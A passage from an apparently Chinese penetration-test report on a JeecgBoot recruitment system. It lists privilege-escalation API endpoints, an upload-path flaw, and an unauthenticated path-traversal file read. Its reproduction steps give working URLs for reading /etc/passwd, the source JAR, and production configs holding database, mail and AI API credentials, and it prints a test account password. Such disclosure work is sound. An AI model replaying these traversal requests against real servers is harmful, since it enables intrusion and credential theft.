
类似的api还有http://10.28.12.15/xgszp-boot/sys/user/list
http://10.28.12.15/xgszp-boot/sys/user/selectUserList

类似的，还能访问大量本应该只有人力处或者部门管理员才能访问到的api，造成严重信息泄露。 测试期间整理到的api如下：
以下是使用【求职者】身份成功越权访问的非求职者特权接口列表：
====================================================================================================
【所属角色：人力处】 GET /xgszp-boot/positions/xgsPositionApply/list?column=createTime&order=desc&pageNo=1&pageSize=10&approvalNode=%E5%BE%85%E6%9F%A5%E7%9C%8B&approvalStatusValue=1&_t=1773302048769
【所属角色：人力处】 GET /xgszp-boot/positions/xgsPositionApply2/listMine?pageNo=1&pageSize=10&_t=1773301896347
【所属角色：人力处】 GET /xgszp-boot/sys/annountCement/listByUser?pageSize=5&_t=1773301896331
【所属角色：人力处】 GET /xgszp-boot/sys/api/queryLoginUserRoles?_t=1773301896346
【所属角色：人力处】 GET /xgszp-boot/sys/permission/getUserPermissionByToken?_t=1773301896268
【所属角色：人力处】 GET /xgszp-boot/sys/tenant/getCurrentUserTenant?_t=1773302106363
【所属角色：人力处】 GET /xgszp-boot/sys/user/getCurrentUserDeparts?_t=1773302106326
【所属角色：人力处】 GET /xgszp-boot/sys/user/getUserInfo?_t=1773301896218
【所属角色：人力处】 GET /xgszp-boot/websocket/2031573259748810754_6557a68ca6cc01a156752e648fa8a340
【所属角色：人力处】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302077784
【所属角色：人力处】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?column=createTime&order=desc&pageNo=1&pageSize=10&approvalStatus=%E4%BA%BA%E5%8A%9B%E5%A4%84%E9%80%9A%E8%BF%87&_t=1773302076612
【所属角色：人力处】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?pageNo=1&pageSize=10&_t=1773301896347
【所属角色：人力处】 GET /xgszp-boot/xgsMyresume/xgsMyresume/list?pageNo=1&pageSize=10&_t=1773301896347
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryById?id=2031678527878881282&_t=1773302051460
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeEdusByMainId?id=2031678527878881282&_t=1773302051525
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeHomeByMainId?id=2031678527878881282&_t=1773302051558
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumePositionDescriptionByMainId?id=2031678527878881282&_t=1773302051624
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeResearchDirectionByMainId?id=2031678527878881282&_t=1773302051657
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeResearchPaperByMainId?id=2031678527878881282&_t=1773302051693
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeResearchResultByMainId?id=2031678527878881282&_t=1773302051591
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeWorksByMainId?id=2031678527878881282&_t=1773302051490
【所属角色：人力处】 POST /xgszp-boot/positions/xgsPositions/first_text
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositionApply/list?column=createTime&order=desc&pageNo=1&pageSize=10&approvalNode=%E9%83%A8%E9%97%A8%E5%AE%A1%E6%A0%B8&approvalStatusValue=1&_t=1773302150886
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositionApply2/listMine?pageNo=1&pageSize=10&_t=1773302132475
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositions/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302154949
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositions/list?column=createTime&order=desc&pageNo=1&pageSize=10&createBy=test-bm&_t=1773302153169
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositions/list?column=createTime&order=desc&pageNo=1&pageSize=10&status=%E6%8B%9B%E8%81%98%E4%B8%AD&_t=1773302148185
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositions/list?column=createTime&order=desc&pageNo=1&pageSize=10&status[]=%E5%BE%85%E5%AE%A1%E6%A0%B8&_t=1773302153808
【所属角色：部门测试账号】 GET /xgszp-boot/sys/annountCement/listByUser?pageSize=5&_t=1773302132460
【所属角色：部门测试账号】 GET /xgszp-boot/sys/api/queryLoginUserRoles?_t=1773302132473
【所属角色：部门测试账号】 GET /xgszp-boot/sys/permission/getUserPermissionByToken?_t=1773302132399
【所属角色：部门测试账号】 GET /xgszp-boot/sys/user/getUserInfo?_t=1773302132354
【所属角色：部门测试账号】 GET /xgszp-boot/websocket/2031573511088283650_eb1750acd48f25f9e72e6e3ed65cc896
【所属角色：部门测试账号】 GET /xgszp-boot/xgsContactUs/xgsContactUs/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302149146
【所属角色：部门测试账号】 GET /xgszp-boot/xgsHome/xgsHome/list?column=createTime&order=desc&pageNo=1&pageSize=10&newsType=homeImages&_t=1773302142639
【所属角色：部门测试账号】 GET /xgszp-boot/xgsIntroduce/xgsIntroduce/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302146969
【所属角色：部门测试账号】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302157440
【所属角色：部门测试账号】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?column=createTime&order=desc&pageNo=1&pageSize=10&approvalStatus=%E4%BA%BA%E5%8A%9B%E5%A4%84%E9%80%9A%E8%BF%87&_t=1773302158019
【所属角色：部门测试账号】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?pageNo=1&pageSize=10&_t=1773302132475
【所属角色：部门测试账号】 GET /xgszp-boot/xgsJournalism/xgsJournalism/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302145998
【所属角色：部门测试账号】 GET /xgszp-boot/xgsMyresume/xgsMyresume/list?pageNo=1&pageSize=10&_t=1773302132475
【所属角色：部门测试账号】 POST /xgszp-boot/positions/xgsPositions/first_text

3.3 证明材料
获取系统用户信息：



http://10.28.12.15/xgszp-boot/sys/role/queryTreeList
可以获取到类似历史记录的信息，侧面泄露出一些求职者本不该知道的系统架构。


  - 修复建议
进行严格的权限管理
[VULN-5] 招聘系统前台文件上传功能可以随意更改上传地址
- 风险等级： [信息]
- 漏洞分类： [信息]
受影响组件/URL：
招聘系统的所有文件上传功能，例如上传照片，上传简历。

3.1 漏洞描述
招聘系统前台文件上传功能可以随意更改上传地址。暂时无法被直接利用，但存在一定的安全隐患。

3.2 复现步骤 (PoC)
1. 登录求职者测试账号
账号：test-qz
密码：Qz@12345
2. 找到任意一个简历投递的功能，上传头像，并用burpsuite抓包。
3.修改参数biz，即可修改最终的保存路径。

3.3 证明材料
修改文件保存路径：


3.4 修复建议
检查后端逻辑，确保不会出现目录穿越等漏洞，防止文件被上传到意外的位置。
[VULN-6] 招聘系统存在任意文件读取漏洞，未登录用户可以直接读取到大量敏感信息
- 风险等级： [🔴高危]
- 漏洞分类： [任意文件读取]
受影响组件/URL：
http://10.28.12.15/xgszp-boot/xgsHome/xgsHome/getCarouselImage?imagePath=../../../../../../etc/passwd

3.1 漏洞描述
招聘系统的首页轮播图图片获取接口（getCarouselImage）在处理系统传入的 imagePath 参数时，完全没有对参数进行过滤（如过滤 ../ 以及校验目标扩展名），并且该接口未配备任何身份验证授权拦截（无需 Token），允许任何未登录的访客发送基础的 GET 请求。 更危险的是，系统的后端 Java 服务（JeecgBoot）疑似是以 Linux 的最高权限（root）身份在运行。这导致匿名的攻击者可以通过极简单的浏览器访问，跨行读取整个 Linux 操作系统底层的任何敏感隔离文件、应用的配置文件以及业务打包源码 JAR。
该漏洞可以导致攻击者能够下载服务器中的任何文件，漏洞危害包括：
- 攻击者下载完整项目源码（jar包）和生产环境配置文件
- 获得两个mysql数据库的账号密码，可下载完整数据库内容，包括远程数据库：111.198.53.163:18333 和本地数据库10.28.12.15：3306，还能获取redis数据库配置
- 获得智谱ai的apikey，攻击者可以通过并发请求快速消耗token，造成严重的经济损失
- 获得至少两个内部邮箱的账号密码（zktvbj@163.com / liulanyang@iie.ac.cn）：可以窃取邮件以及伪造邮件。
- 获得宝塔面板数据库/www/server/panel/data/default.db
- 获得宝塔面板的apikey

3.2 复现步骤 (PoC)
1.浏览器直接访问
http://10.28.12.15/xgszp-boot/xgsHome/xgsHome/getCarouselImage?imagePath=../../../../../../etc/passwd
可以下载etc passwd文件，验证漏洞存在

2.访问
http://10.28.12.15/xgszp-boot/xgsHome/xgsHome/getCarouselImage?imagePath=/www/wwwroot/rms/backend/jeecg-system-start-3.7.2.jar
即可获得项目源码

3.访问
http://10.28.12.15/xgszp-boot/xgsHome/xgsHome/getCarouselImage?imagePath=/www/wwwroot/rms/backend/application-prod.yml
即可获得生产环境配置，里面包含数据库账号密码/邮箱账号密码/质谱apikey等

4.访问
http://10.28.12.15/xgszp-boot/xgsHome/xgsHome/getCarouselImage?imagePath=/www/server/panel/config/api.json
即可获得宝塔面板apikey

5. imagePath=/www/server/panel/data/default.db
宝塔面板数据库

3.3 证明材料
1.任意文件读取poc

2.数据库账号密码：



3.邮箱账号密码


4.大模型apikey：


3.4 修复建议
- 强制路径白名单：在 Controller 层解析 imagePath 参数后，强制断言该路径必须属于 /opt/upFiles/ 等专用的业务图片缓存目录，严格禁用包含 ../ 的解析

[VULN-7] 招聘系统存在Swagger 未授权访问漏洞
- 风险等级： [🔴高危]
- 漏洞分类： [未授权访问]
受影响组件/URL：
http://10.28.12.15/xgszp-boot/v2/api-docs 和 http://10.28.12.15/xgszp-boot/doc.html

3.1 漏洞描述
招聘系统的后台服务（Spring Boot）在集成 Swagger Web API 文档自动生成工具时，未进行任何路由白名单鉴权隔离。 普通外网访客无需提供任何凭证或 Token，即可直接获取系统的所有 API 定义、接口分类目录、入参出参数据结构体以及各字段的详细业务注释。
3.2 复现步骤 (PoC)
1.浏览器直接访问http://10.28.12.15/xgszp-boot/v2/api-docs 或 http://10.28.12.15/xgszp-boot/doc.html 即可访问到swagger api 文档。

3.3 证明材料
访问截图：
